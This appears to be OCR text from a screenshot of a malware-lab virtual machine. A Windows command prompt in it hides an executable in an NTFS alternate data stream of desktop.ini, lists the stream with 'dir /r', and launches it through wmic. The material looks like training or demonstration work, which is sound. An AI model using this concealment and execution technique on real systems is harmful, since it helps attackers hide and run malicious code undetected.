 Windows 7 x64 malware - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MigrationTool31
Windows 10 x64
OWASP hacking
Windows 7 x64 malwar
SIFT3 - Distro Version
SANS 504_15_3_2
SANS 504_16_1
Windows Server 2008
pentest
Shared VMs
Papirkurv
Google
Chrome
Tools
desktop.ini
desktop.ini
Chrome
chrome://chrome-signin/?access_point=0&reason=0
Google
ere autocad Favoritter
Søk i Favoritter
ut Brenn Ny mappe
Dato endret Type Størrelse
17.01.2016 19:21 Filmappe
14.01.2016 00:40 Filmappe
14.01.2016 00:40 Filmappe
14.01.2016 00:40 Filmappe
31.03.2016 12:38 Konfigurasjonsinn... 1 kB
C:\Windows\system32\cmd.exe
C:\Users\autocad>type Downloads\traps.exe > Favorites\desktop.ini:video.exe
C:\Users\autocad>dir /r /a Favorites
Volumet i stasjon C er uten navn.
Volumserienummeret er D8A5-23CE
Innhold i C:\Users\autocad\Favorites
14.01.2016 01:40 <DIR> .
14.01.2016 01:40 <DIR> ..
31.03.2016 12:38 402 desktop.ini
73 802 desktop.ini:video.exe:$DATA
17.01.2016 20:21 <DIR> Links
14.01.2016 01:40 <DIR> Microsoft-webområder
14.01.2016 01:40 <DIR> MSN-webområder
14.01.2016 01:40 <DIR> Windows Live
1 fil(er) 402 byte
6 mappe(r) 53 265 768 448 byte ledig
C:\Users\autocad>wmic process call create %userprofile%\Favorites\desktop.ini:vi
deo.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1904;
ReturnValue = 0;
};
C:\Users\autocad>whoami
win-nsvnuo62gv6\autocad
C:\Users\autocad>
desktop.ini Dato endret: 31.03.2016 12:38 Opprettet dato: 14.01.2016 00:40
Konfigurasjonsinnstillinger Størrelse: 402 byte
Windows 7
Build 7601
Denne kopien av Windows er ikke ekte
NO
12:40
31.03.2016
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
12:40
31.03.2016